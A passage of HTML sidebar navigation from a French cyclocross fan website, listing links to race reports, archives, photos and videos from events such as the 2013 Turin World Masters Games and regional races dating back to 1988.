                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
